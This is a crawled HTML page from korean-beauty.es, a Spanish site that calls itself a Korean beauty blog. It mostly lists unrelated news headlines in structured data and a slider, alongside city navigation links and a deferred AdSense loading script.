

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://korean-beauty.es/en/discount/
body_size: 19361
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/korean-beauty-es.png"/>
	<link rel="apple-touch-icon" href="/images/korean-beauty-es.png"/>


    <!-- Title y Description -->

    <title>Korean Beauty</title>

    <meta name="description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://korean-beauty.es/en/discount/">

    
    
    <link rel="next" href="https://korean-beauty.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Korean Beauty">

    <meta property="og:description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta property="og:image" content="http://korean-beauty.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Korean Beauty">

    <meta property="og:url" content="http://korean-beauty.es/">

    <meta property="og:site_name" content="korean-beauty.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Korean Beauty">

    <meta name="twitter:description" content="Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado">

    <meta name="twitter:image" content="http://korean-beauty.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Korean Beauty">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="korean-beauty.es">

	<meta name="mobile-web-app-title" content="korean-beauty.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://korean-beauty.es/#website", 
"url": "https://korean-beauty.es", 
"name": "korean-beauty.es", 
"description": "korean-beauty.es", 
"publisher": { "@id": "https://korean-beauty.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://korean-beauty.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "korean-beauty.es",

      "description": "korean-beauty.es",

      "url": "http:\/\/korean-beauty.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "http://korean-beauty.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "korean-beauty.es",

      "url": "http:\/\/korean-beauty.es",

      "logo": "http:\/\/korean-beauty.es\/assets\/logo.png",

      "description": "korean-beauty.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "korean-beauty.es",

      "description": "Korean Beauty - \ud83d\udc78 \ud83d\udc8b Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado",

      "url": "http:\/\/korean-beauty.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "korean-beauty.es",

        "logo": {

          "@type": "ImageObject",

          "url": "http:\/\/korean-beauty.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vence al fr\u00edo con estilo con la ropa ultra c\u00e1lida HeatTech de Uniqlo, ahora por menos de $30 durante las Rebajas de Invierno","description":"Vence al fr\u00edo con estilo con la ropa ultra c\u00e1lida HeatTech de Uniqlo, ahora por menos de $30 durante las Rebajas de Invierno","image":"https:\/\/i2-prod.themirror.com\/article1643327.ece\/ALTERNATES\/s1200f\/0_UNNIQLO-MAIN-US-MIRROR.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/vence-al-frio-con-estilo-con-la-ropa-ultra-calida-heattech-de-uniqlo-ahora-por-menos-de-30-durante-las-rebajas-de-invierno-"},{"@type":"NewsArticle","headline":"El acero en el centro del debate ","description":"El acero en el centro del debate ","image":"https:\/\/images.theconversation.com\/files\/714702\/original\/file-20260127-56-o33tqo.jpg?ixlib=rb-4.1.0&rect=0%2C467%2C3133%2C1566&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/el-acero-en-el-centro-del-debate-"},{"@type":"NewsArticle","headline":"Amazon anuncia abruptamente que cerrar\u00e1 todas sus tiendas Fresh y Go para convertirse en Whole Foods","description":"Amazon anuncia abruptamente que cerrar\u00e1 todas sus tiendas Fresh y Go para convertirse en Whole Foods","image":"https:\/\/i2-prod.themirror.com\/article1645954.ece\/ALTERNATES\/s1200f\/0_GettyImages-1779171225.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/amazon-anuncia-abruptamente-que-cerrara-todas-sus-tiendas-fresh-y-go-para-convertirse-en-whole-foods-"},{"@type":"NewsArticle","headline":"Se introduce nueva ley de autopago con multa de $1,000 ante el aumento de robos","description":"Se introduce nueva ley de autopago con multa de $1,000 ante el aumento de robos","image":"https:\/\/i2-prod.themirror.com\/article1645706.ece\/ALTERNATES\/s1200f\/0_GettyImages-2251642101.jpg","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/se-introduce-nueva-ley-de-autopago-con-multa-de-1-000-ante-el-aumento-de-robos-"},{"@type":"NewsArticle","headline":"Dormir, moverse y comer bien: las claves cient\u00edficas de una infancia con calidad de vida ","description":"Dormir, moverse y comer bien: las claves cient\u00edficas de una infancia con calidad de vida ","image":"https:\/\/images.theconversation.com\/files\/710453\/original\/file-20251229-56-z3s21d.jpg?ixlib=rb-4.1.0&rect=0%2C746%2C5760%2C2880&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/dormir-moverse-y-comer-bien-las-claves-cientificas-de-una-infancia-con-calidad-de-vida-"},{"@type":"NewsArticle","headline":"Faltan datos sobre salud mental infantil: una \u2018app\u2019 para llenar la laguna y mejorar la prevenci\u00f3n ","description":"Faltan datos sobre salud mental infantil: una \u2018app\u2019 para llenar la laguna y mejorar la prevenci\u00f3n ","image":"https:\/\/images.theconversation.com\/files\/708417\/original\/file-20251212-56-c83a2x.jpg?ixlib=rb-4.1.0&rect=0%2C505%2C4888%2C2444&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/faltan-datos-sobre-salud-mental-infantil-una-app-para-llenar-la-laguna-y-mejorar-la-prevencion-"},{"@type":"NewsArticle","headline":"Contaminaci\u00f3n de datos digitales: c\u00f3mo recuperar el control de la IA ","description":"Contaminaci\u00f3n de datos digitales: c\u00f3mo recuperar el control de la IA ","image":"https:\/\/images.theconversation.com\/files\/712613\/original\/file-20260115-64-15gmjh.png?ixlib=rb-4.1.0&rect=0%2C0%2C1280%2C640&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/contaminacion-de-datos-digitales-como-recuperar-el-control-de-la-ia-"},{"@type":"NewsArticle","headline":"Huellas de dinosaurios en La Rioja: movimiento congelado en el tiempo ","description":"Huellas de dinosaurios en La Rioja: movimiento congelado en el tiempo ","image":"https:\/\/images.theconversation.com\/files\/712710\/original\/file-20260115-56-52hkfc.JPG?ixlib=rb-4.1.0&rect=0%2C0%2C3264%2C1632&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-26T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/huellas-de-dinosaurios-en-la-rioja-movimiento-congelado-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Miriam Panadero: \u00abHablar solo es un comportamiento bastante habitual y no suele ser patol\u00f3gico\u00bb ","description":"Miriam Panadero: \u00abHablar solo es un comportamiento bastante habitual y no suele ser patol\u00f3gico\u00bb ","image":"https:\/\/okdiario.com\/img\/2026\/01\/23\/imagen_recortada-21-2.jpg","datePublished":"2026-01-24T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/miriam-panadero-hablar-solo-es-un-comportamiento-bastante-habitual-y-no-suele-ser-patologico-"},{"@type":"NewsArticle","headline":"Esto es lo que dice la ciencia sobre la frase de madre \u00abt\u00f3mate el zumo r\u00e1pido, que se le van las vitaminas\u00bb ","description":"Esto es lo que dice la ciencia sobre la frase de madre \u00abt\u00f3mate el zumo r\u00e1pido, que se le van las vitaminas\u00bb ","image":"https:\/\/okdiario.com\/img\/2026\/01\/23\/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas-"},{"@type":"NewsArticle","headline":"Matusal\u00e9n y la inmortalidad en el mundo vegetal ","description":"Matusal\u00e9n y la inmortalidad en el mundo vegetal ","image":"https:\/\/images.theconversation.com\/files\/712904\/original\/file-20260116-76-1ayovh.jpg?ixlib=rb-4.1.0&rect=0%2C247%2C1936%2C968&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/matusalen-y-la-inmortalidad-en-el-mundo-vegetal-"},{"@type":"NewsArticle","headline":"Alerta m\u00e1xima: retiran 6 toneladas de pollo contaminado destinado a comedores sociales ","description":"Alerta m\u00e1xima: retiran 6 toneladas de pollo contaminado destinado a comedores sociales ","image":"https:\/\/okdiario.com\/img\/2026\/01\/22\/filetes-de-pechuga-de-pollo-a-la-parrilla-producto-afectado-de-la-compania-carnica-americana-suzannas-kitchen-imagen-ilustrativa.--e1769096293688.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/alerta-maxima-retiran-6-toneladas-de-pollo-contaminado-destinado-a-comedores-sociales-"},{"@type":"NewsArticle","headline":"Los ultraprocesados: el combustible ignorado de la caries y un gran problema de salud p\u00fablica en M\u00e9xico ","description":"Los ultraprocesados: el combustible ignorado de la caries y un gran problema de salud p\u00fablica en M\u00e9xico ","image":"https:\/\/images.theconversation.com\/files\/712351\/original\/file-20260114-64-l8bjxr.jpg?ixlib=rb-4.1.0&rect=0%2C569%2C5764%2C2882&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/los-ultraprocesados-el-combustible-ignorado-de-la-caries-y-un-gran-problema-de-salud-publica-en-mexico-"},{"@type":"NewsArticle","headline":"Matar de hambre al c\u00e1ncer con grasa: una nueva terapia celular basada en los adipocitos ","description":"Matar de hambre al c\u00e1ncer con grasa: una nueva terapia celular basada en los adipocitos ","image":"https:\/\/images.theconversation.com\/files\/713120\/original\/file-20260119-66-fpr9aa.jpg?ixlib=rb-4.1.0&rect=0%2C404%2C4873%2C2436&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/matar-de-hambre-al-cancer-con-grasa-una-nueva-terapia-celular-basada-en-los-adipocitos-"},{"@type":"NewsArticle","headline":"Secadores de manos o toallitas desechables: \u00bfqui\u00e9n gana la batalla contra los microbios en los ba\u00f1os p\u00fablicos? ","description":"Secadores de manos o toallitas desechables: \u00bfqui\u00e9n gana la batalla contra los microbios en los ba\u00f1os p\u00fablicos? ","image":"https:\/\/images.theconversation.com\/files\/713122\/original\/file-20260119-66-xmqp77.jpg?ixlib=rb-4.1.0&rect=0%2C238%2C4500%2C2250&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/secadores-de-manos-o-toallitas-desechables-quien-gana-la-batalla-contra-los-microbios-en-los-banos-publicos-"},{"@type":"NewsArticle","headline":"Caf\u00e9 y tostadas con mermelada, un perfecto desayuno poliploide ","description":"Caf\u00e9 y tostadas con mermelada, un perfecto desayuno poliploide ","image":"https:\/\/images.theconversation.com\/files\/713089\/original\/file-20260119-66-dvoklv.jpg?ixlib=rb-4.1.0&rect=0%2C0%2C1920%2C960&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/cafe-y-tostadas-con-mermelada-un-perfecto-desayuno-poliploide-"},{"@type":"NewsArticle","headline":"Generar emociones positivas puede ayudarnos a hacer frente al estr\u00e9s diario ","description":"Generar emociones positivas puede ayudarnos a hacer frente al estr\u00e9s diario ","image":"https:\/\/images.theconversation.com\/files\/711991\/original\/file-20260112-56-8qn3du.jpg?ixlib=rb-4.1.0&rect=0%2C67%2C5999%2C2999&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/generar-emociones-positivas-puede-ayudarnos-a-hacer-frente-al-estres-diario-"},{"@type":"NewsArticle","headline":"Ya existe una red de comunicaci\u00f3n cu\u00e1ntica en Madrid ","description":"Ya existe una red de comunicaci\u00f3n cu\u00e1ntica en Madrid ","image":"https:\/\/images.theconversation.com\/files\/713106\/original\/file-20260119-56-1fcfb1.jpg?ixlib=rb-4.1.0&rect=0%2C250%2C8000%2C4000&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/ya-existe-una-red-de-comunicacion-cuantica-en-madrid-"},{"@type":"NewsArticle","headline":"Cuando la realidad tambi\u00e9n descarrila: comprender el \u2018shock\u2019 y el duelo tras un accidente grave ","description":"Cuando la realidad tambi\u00e9n descarrila: comprender el \u2018shock\u2019 y el duelo tras un accidente grave ","image":"https:\/\/images.theconversation.com\/files\/713448\/original\/file-20260120-66-qnup3u.jpg?ixlib=rb-4.1.0&rect=0%2C526%2C6308%2C3154&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/cuando-la-realidad-tambien-descarrila-comprender-el-shock-y-el-duelo-tras-un-accidente-grave-"},{"@type":"NewsArticle","headline":"\u00bfEs posible perder peso eliminando el gluten de la dieta, como afirma Matt Damon? ","description":"\u00bfEs posible perder peso eliminando el gluten de la dieta, como afirma Matt Damon? ","image":"https:\/\/images.theconversation.com\/files\/713317\/original\/file-20260115-56-uc3erb.jpg?ixlib=rb-4.1.0&rect=0%2C199%2C4453%2C2226&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/es-posible-perder-peso-eliminando-el-gluten-de-la-dieta-como-afirma-matt-damon-"},{"@type":"NewsArticle","headline":"Comprender antes de juzgar: \u00bfqu\u00e9 ense\u00f1an los fallos ferroviarios del pasado sobre el accidente de Adamuz? ","description":"Comprender antes de juzgar: \u00bfqu\u00e9 ense\u00f1an los fallos ferroviarios del pasado sobre el accidente de Adamuz? ","image":"https:\/\/images.theconversation.com\/files\/713335\/original\/file-20260120-56-yiwx6m.png?ixlib=rb-4.1.0&rect=0%2C46%2C1192%2C596&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/comprender-antes-de-juzgar-que-ensenan-los-fallos-ferroviarios-del-pasado-sobre-el-accidente-de-adamuz-"},{"@type":"NewsArticle","headline":"El alimento que deber\u00edan dejar de tomar las mujeres de m\u00e1s de 50 a\u00f1os, seg\u00fan una onc\u00f3loga ","description":"El alimento que deber\u00edan dejar de tomar las mujeres de m\u00e1s de 50 a\u00f1os, seg\u00fan una onc\u00f3loga ","image":"https:\/\/okdiario.com\/img\/2026\/01\/20\/lo-que-no-debes-consumir-segun-la-oncologa-elizabeth-comen-tras-cumplir-los-50-anos..jpg","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/el-alimento-que-deberian-dejar-de-tomar-las-mujeres-de-mas-de-50-anos-segun-una-oncologa-"},{"@type":"NewsArticle","headline":"Mocos: \u00bfasquerosos o prodigiosos? ","description":"Mocos: \u00bfasquerosos o prodigiosos? ","image":"https:\/\/images.theconversation.com\/files\/712860\/original\/file-20260116-56-t2xk5o.jpg?ixlib=rb-4.1.0&rect=0%2C126%2C6016%2C3008&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/mocos-asquerosos-o-prodigiosos-"},{"@type":"NewsArticle","headline":"Nutrici\u00f3n y o\u00eddo: comer bien para escuchar bien ","description":"Nutrici\u00f3n y o\u00eddo: comer bien para escuchar bien ","image":"https:\/\/images.theconversation.com\/files\/711661\/original\/file-20260109-56-e05x2.jpg?ixlib=rb-4.1.0&rect=0%2C407%2C5422%2C2711&q=45&auto=format&w=1356&h=668&fit=crop","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"http:\/\/korean-beauty.es\/nutricion-y-oido-comer-bien-para-escuchar-bien-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1962" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">korean-beauty.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome/">Las-palmas - san-bartolomé</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/melilla/melilla/">Melilla - melilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/calvià/">Illes-balears - calvià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Korean Beauty</h1>

    <p>Korean Beauty - 👸 💋 Descubre todo sobre el ritual de belleza coreana y los mejores productos de cosmetica coreana del mercado</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 6580 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="17" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-gran-dilema-de-los-gobiernos-ante-la-epidemia-de-gripe-informar-o-alertar-a-la-poblacion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.theconversation.com/files/709668/original/file-20251218-56-xv02r.jpg?ixlib=rb-4.1.0&rect=0%2C529%2C7278%2C3639&q=45&auto=format&w=1356&h=668&fit=crop" alt="El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El gran dilema de los Gobiernos ante la epidemia de gripe: ¿informar o alertar a la población? </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maxidus/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Maxidus potenciador sexual 10 capsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caravan-fragancias-listado-y-numeracion-de-fragancias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i.ytimg.com/vi/nBPT2BJJXhU/sddefault.jpg" alt="Equivalencias Caravan 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Equivalencias Caravan 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  					<div class="image-container">
